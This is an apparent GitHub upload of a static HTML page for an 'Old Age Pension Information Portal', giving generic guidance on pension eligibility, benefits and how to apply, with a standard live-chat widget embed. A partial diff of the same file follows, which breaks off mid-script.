


==== index.html @ 92858ba9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Old Age Pension Guide - Benefits, Eligibility & Application</title>

<meta name="description" content="Comprehensive guide about old age pension schemes, eligibility criteria, benefits, application process, FAQs, privacy policy and contact information.">

<style>
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:Arial, sans-serif;
}

body{
line-height:1.7;
background:#f5f5f5;
color:#333;
}

header{
background:#005792;
color:#fff;
padding:20px;
text-align:center;
}

nav{
background:#003f6b;
padding:10px;
text-align:center;
}

nav a{
color:white;
text-decoration:none;
margin:10px;
font-weight:bold;
}

.container{
width:90%;
max-width:1200px;
margin:auto;
padding:20px;
background:white;
}

section{
margin-bottom:50px;
}

h2{
color:#005792;
margin-bottom:15px;
}

footer{
background:#003f6b;
color:white;
text-align:center;
padding:20px;
}
</style>
</head>
<body>

<header>
<h1>Old Age Pension Information Portal</h1>
<p>Complete Guide to Senior Citizen Pension Benefits</p>
</header>

<nav>
<a href="#home">Home</a>
<a href="#about">About</a>
<a href="#eligibility">Eligibility</a>
<a href="#benefits">Benefits</a>
<a href="#apply">Apply</a>
<a href="#faq">FAQ</a>
<a href="#privacy">Privacy</a>
<a href="#terms">Terms</a>
<a href="#contact">Contact</a>
</nav>

<div class="container">

<section id="home">
<h2>Welcome to the Old Age Pension Portal</h2>

<p>
Old age pension programs are designed to provide financial support and social security to elderly citizens after retirement or during periods when regular employment income is no longer available.
As populations age across the world, pension systems have become an important component of social welfare policies.
</p>

<p>
The purpose of this website is to educate citizens about old age pension schemes, eligibility requirements, benefits, application procedures, and commonly asked questions.
Whether you are approaching retirement age or assisting a family member with pension-related matters, this guide aims to provide useful information.
</p>

<p>
Retirement planning is a critical aspect of financial security. Pension benefits can help seniors maintain their quality of life by providing a regular source of income. Understanding available benefits and how to access them can make a significant difference in long-term financial stability.
</p>
</section>

<section id="about">
<h2>About Old Age Pension</h2>

<p>
An old age pension is a government-sponsored or employer-sponsored financial benefit paid to eligible elderly individuals. The primary purpose of a pension is to provide a steady income after retirement, reducing financial hardship and supporting independent living.
</p>

<p>
Historically, pension systems were introduced to protect older adults from poverty. Modern pension programs vary by country and may include social pensions, contributory pensions, disability-linked benefits, and survivor benefits.
</p>

<p>
Many nations operate social security systems funded through taxes or payroll contributions. These systems are designed to ensure that retired individuals receive monthly support based on eligibility criteria established by law.
</p>

<p>
Pension schemes often play a vital role in promoting economic security among senior citizens. They help cover essential expenses such as food, housing, healthcare, transportation, and utilities.
</p>

<p>
The amount received may depend on age, contribution history, income level, family circumstances, and applicable government regulations.
</p>

<p>
Planning early for retirement can enhance financial independence and reduce future uncertainty. Individuals are encouraged to stay informed about available pension opportunities and maintain accurate records throughout their working lives.
</p>
</section>

<section id="eligibility">
<h2>Eligibility Criteria</h2>

<p>
Eligibility requirements for old age pensions differ across jurisdictions. However, common conditions include:
</p>

<ul>
<li>Minimum age requirement.</li>
<li>Proof of citizenship or legal residency.</li>
<li>Income limitations for means-tested schemes.</li>
<li>Valid identification documents.</li>
<li>Compliance with pension regulations.</li>
<li>Completion of application procedures.</li>
</ul>

<p>
Applicants may need to provide evidence of age, residence, income, and other supporting documents. Authorities evaluate each application according to program guidelines.
</p>

<p>
In some cases, pension eligibility may also depend on contribution history within social insurance programs. Individuals who have contributed during their employment years may qualify for additional benefits.
</p>
</section>

<section id="benefits">
<h2>Benefits of Old Age Pension</h2>

<p>
Old age pensions offer numerous advantages for senior citizens:
</p>

<ul>
<li>Regular monthly income.</li>
<li>Improved financial stability.</li>
<li>Support for healthcare expenses.</li>
<li>Reduced dependence on family members.</li>
<li>Enhanced quality of life.</li>
<li>Protection against poverty.</li>
<li>Greater independence and dignity.</li>
</ul>

<p>
Financial assistance can be used to cover daily living costs, medication, transportation, and housing-related expenses. Pension programs also contribute to social inclusion and community well-being.
</p>

<p>
By ensuring access to basic resources, pension schemes help older adults maintain healthier and more fulfilling lives.
</p>
</section>

<section id="apply">
<h2>Application Process</h2>

<ol>
<li>Verify eligibility requirements.</li>
<li>Collect necessary documents.</li>
<li>Complete the pension application form.</li>
<li>Submit the application online or offline.</li>
<li>Attend verification if required.</li>
<li>Await approval and notification.</li>
<li>Receive pension payments through approved channels.</li>
</ol>

<p>
Applicants should carefully review instructions before submission. Providing accurate information helps avoid delays during processing.
</p>

<h3>Required Documents</h3>

<ul>
<li>Proof of identity.</li>
<li>Proof of age.</li>
<li>Proof of residence.</li>
<li>Bank account details.</li>
<li>Passport-size photographs.</li>
<li>Income certificate (if applicable).</li>
</ul>

</section>

<section id="faq">
<h2>Frequently Asked Questions</h2>

<h3>1. What is an old age pension?</h3>
<p>
A pension benefit provided to eligible senior citizens to support living expenses after retirement.
</p>

<h3>2. Who can apply?</h3>
<p>
Individuals meeting age and eligibility requirements established by the relevant pension authority.
</p>

<h3>3. How long does approval take?</h3>
<p>
Processing times vary depending on the program and documentation submitted.
</p>

<h3>4. Can pension benefits be transferred to a bank account?</h3>
<p>
Many pension schemes allow direct deposit into approved bank accounts.
</p>

<h3>5. Is income proof required?</h3>
<p>
Some pension programs require income verification, particularly means-tested schemes.
</p>

</section>

<section id="privacy">
<h2>Privacy Policy</h2>

<p>
We value user privacy and are committed to protecting personal information. This website is intended for informational purposes only.
</p>

<p>
Information submitted through contact forms may be used solely to respond to inquiries. We do not sell or share personal information with third parties except where required by law.
</p>

<p>
Users are encouraged to review applicable government policies when submitting official pension applications.
</p>

<p>
Cookies may be used to improve website functionality and user experience.
</p>

<p>
By using this website, visitors agree to the practices outlined in this Privacy Policy.
</p>
</section>

<section id="terms">
<h2>Terms and Conditions</h2>

<p>
The information provided on this website is for educational and informational purposes only.
</p>

<p>
We make reasonable efforts to ensure accuracy but do not guarantee completeness or reliability. Pension regulations may change over time.
</p>

<p>
Users should verify information with official government authorities before making decisions.
</p>

<p>
We are not responsible for losses arising from reliance on information presented on this website.
</p>

<p>
Continued use of this website indicates acceptance of these terms and conditions.
</p>
</section>

<section id="contact">
<h2>Contact Us</h2>

<p><strong>Website Name:</strong> Old Age Pension Information Portal</p>

<p><strong>Email:</strong> info@example.com</p>

<p><strong>Phone:</strong> +1 123 456 7890</p>

<p><strong>Address:</strong> 123 Senior Support Avenue, Retirement City, USA</p>

<p>
For questions, feedback, or content corrections, please contact us using the information above.
</p>
</section>

</div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a196dae82284a1c379dd5b8/1jppl8squ';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<footer>
<p>&copy; 2026 Old Age Pension Information Portal. All Rights Reserved.</p>
</footer>

</body>
</html>

==== commit 1c01b7d5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,330 +1,596 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Old Age Pension Guide - Benefits, Eligibility & Application</title>
-
-<meta name="description" content="Comprehensive guide about old age pension schemes, eligibility criteria, benefits, application process, FAQs, privacy policy and contact information.">
-
-<style>
-*{
-margin:0;
-padding:0;
-box-sizing:border-box;
-font-family:Arial, sans-serif;
-}
-
-body{
-line-height:1.7;
-background:#f5f5f5;
-color:#333;
-}
-
-header{
-background:#005792;
-color:#fff;
-padding:20px;
-text-align:center;
-}
-
-nav{
-background:#003f6b;
-padding:10px;
-text-align:center;
-}
-
-nav a{
-color:white;
-text-decoration:none;
-margin:10px;
-font-weight:bold;
-}
-
-.container{
-width:90%;
-max-width:1200px;
-margin:auto;
-padding:20px;
-background:white;
-}
-
-section{
-margin-bottom:50px;
-}
-
-h2{
-color:#005792;
-margin-bottom:15px;
-}
-
-footer{
-background:#003f6b;
-color:white;
-text-align:center;
-padding:20px;
-}
-</style>
-</head>
-<body>
-
-<header>
-<h1>Old Age Pension Information Portal</h1>
-<p>Complete Guide to Senior Citizen Pension Benefits</p>
-</header>
-
-<nav>
-<a href="#home">Home</a>
-<a href="#about">About</a>
-<a href="#eligibility">Eligibility</a>
-<a href="#benefits">Benefits</a>
-<a href="#apply">Apply</a>
-<a href="#faq">FAQ</a>
-<a href="#privacy">Privacy</a>
-<a href="#terms">Terms</a>
-<a href="#contact">Contact</a>
-</nav>
-
-<div class="container">
-
-<section id="home">
-<h2>Welcome to the Old Age Pension Portal</h2>
-
-<p>
-Old age pension programs are designed to provide financial support and social security to elderly citizens after retirement or during periods when regular employment income is no longer available.
-As populations age across the world, pension systems have become an important component of social welfare policies.
-</p>
-
-<p>
-The purpose of this website is to educate citizens about old age pension schemes, eligibility requirements, benefits, application procedures, and commonly asked questions.
-Whether you are approaching retirement age or assisting a family member with pension-related matters, this guide aims to provide useful information.
-</p>
-
-<p>
-Retirement planning is a critical aspect of financial security. Pension benefits can help seniors maintain their quality of life by providing a regular source of income. Understanding available benefits and how to access them can make a significant difference in long-term financial stability.
-</p>
-</section>
-
-<section id="about">
-<h2>About Old Age Pension</h2>
-
-<p>
-An old age pension is a government-sponsored or employer-sponsored financial benefit paid to eligible elderly individuals. The primary purpose of a pension is to provide a steady income after retirement, reducing financial hardship and supporting independent living.
-</p>
-
-<p>
-Historically, pension systems were introduced to protect older adults from poverty. Modern pension programs vary by country and may include social pensions, contributory pensions, disability-linked benefits, and survivor benefits.
-</p>
-
-<p>
-Many nations operate social security systems funded through taxes or payroll contributions. These systems are designed to ensure that retired individuals receive monthly support based on eligibility criteria established by law.
-</p>
-
-<p>
-Pension schemes often play a vital role in promoting economic security among senior citizens. They help cover essential expenses such as food, housing, healthcare, transportation, and utilities.
-</p>
-
-<p>
-The amount received may depend on age, contribution history, income level, family circumstances, and applicable government regulations.
-</p>
-
-<p>
-Planning early for retirement can enhance financial independence and reduce future uncertainty. Individuals are encouraged to stay informed about available pension opportunities and maintain accurate records throughout their working lives.
-</p>
-</section>
-
-<section id="eligibility">
-<h2>Eligibility Criteria</h2>
-
-<p>
-Eligibility requirements for old age pensions differ across jurisdictions. However, common conditions include:
-</p>
-
-<ul>
-<li>Minimum age requirement.</li>
-<li>Proof of citizenship or legal residency.</li>
-<li>Income limitations for means-tested schemes.</li>
-<li>Valid identification documents.</li>
-<li>Compliance with pension regulations.</li>
-<li>Completion of application procedures.</li>
-</ul>
-
-<p>
-Applicants may need to provide evidence of age, residence, income, and other supporting documents. Authorities evaluate each application according to program guidelines.
-</p>
-
-<p>
-In some cases, pension eligibility may also depend on contribution history within social insurance programs. Individuals who have contributed during their employment years may qualify for additional benefits.
-</p>
-</section>
-
-<section id="benefits">
-<h2>Benefits of Old Age Pension</h2>
-
-<p>
-Old age pensions offer numerous advantages for senior citizens:
-</p>
-
-<ul>
-<li>Regular monthly income.</li>
-<li>Improved financial stability.</li>
-<li>Support for healthcare expenses.</li>
-<li>Reduced dependence on family members.</li>
-<li>Enhanced quality of life.</li>
-<li>Protection against poverty.</li>
-<li>Greater independence and dignity.</li>
-</ul>
-
-<p>
-Financial assistance can be used to cover daily living costs, medication, transportation, and housing-related expenses. Pension programs also contribute to social inclusion and community well-being.
-</p>
-
-<p>
-By ensuring access to basic resources, pension schemes help older adults maintain healthier and more fulfilling lives.
-</p>
-</section>
-
-<section id="apply">
-<h2>Application Process</h2>
-
-<ol>
-<li>Verify eligibility requirements.</li>
-<li>Collect necessary documents.</li>
-<li>Complete the pension application form.</li>
-<li>Submit the application online or offline.</li>
-<li>Attend verification if required.</li>
-<li>Await approval and notification.</li>
-<li>Receive pension payments through approved channels.</li>
-</ol>
-
-<p>
-Applicants should carefully review instructions before submission. Providing accurate information helps avoid delays during processing.
-</p>
-
-<h3>Required Documents</h3>
-
-<ul>
-<li>Proof of identity.</li>
-<li>Proof of age.</li>
-<li>Proof of residence.</li>
-<li>Bank account details.</li>
-<li>Passport-size photographs.</li>
-<li>Income certificate (if applicable).</li>
-</ul>
-
-</section>
-
-<section id="faq">
-<h2>Frequently Asked Questions</h2>
-
-<h3>1. What is an old age pension?</h3>
-<p>
-A pension benefit provided to eligible senior citizens to support living expenses after retirement.
-</p>
-
-<h3>2. Who can apply?</h3>
-<p>
-Individuals meeting age and eligibility requirements established by the relevant pension authority.
-</p>
-
-<h3>3. How long does approval take?</h3>
-<p>
-Processing times vary depending on the program and documentation submitted.
-</p>
-
-<h3>4. Can pension benefits be transferred to a bank account?</h3>
-<p>
-Many pension schemes allow direct deposit into approved bank accounts.
-</p>
-
-<h3>5. Is income proof required?</h3>
-<p>
-Some pension programs require income verification, particularly means-tested schemes.
-</p>
-
-</section>
-
-<section id="privacy">
-<h2>Privacy Policy</h2>
-
-<p>
-We value user privacy and are committed to protecting personal information. This website is intended for informational purposes only.
-</p>
-
-<p>
-Information submitted through contact forms may be used solely to respond to inquiries. We do not sell or share personal information with third parties except where required by law.
-</p>
-
-<p>
-Users are encouraged to review applicable government policies when submitting official pension applications.
-</p>
-
-<p>
-Cookies may be used to improve website functionality and user experience.
-</p>
-
-<p>
-By using this website, visitors agree to the practices outlined in this Privacy Policy.
-</p>
-</section>
-
-<section id="terms">
-<h2>Terms and Conditions</h2>
-
-<p>
-The information provided on this website is for educational and informational purposes only.
-</p>
-
-<p>
-We make reasonable efforts to ensure accuracy but do not guarantee completeness or reliability. Pension regulations may change over time.
-</p>
-
-<p>
-Users should verify information with official government authorities before making decisions.
-</p>
-
-<p>
-We are not responsible for losses arising from reliance on information presented on this website.
-</p>
-
-<p>
-Continued use of this website indicates acceptance of these terms and conditions.
-</p>
-</section>
-
-<section id="contact">
-<h2>Contact Us</h2>
-
-<p><strong>Website Name:</strong> Old Age Pension Information Portal</p>
-
-<p><strong>Email:</strong> info@example.com</p>
-
-<p><strong>Phone:</strong> +1 123 456 7890</p>
-
-<p><strong>Address:</strong> 123 Senior Support Avenue, Retirement City, USA</p>
-
-<p>
-For questions, feedback, or content corrections, please contact us using the information above.
-</p>
-</section>
-
-</div>
-<!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
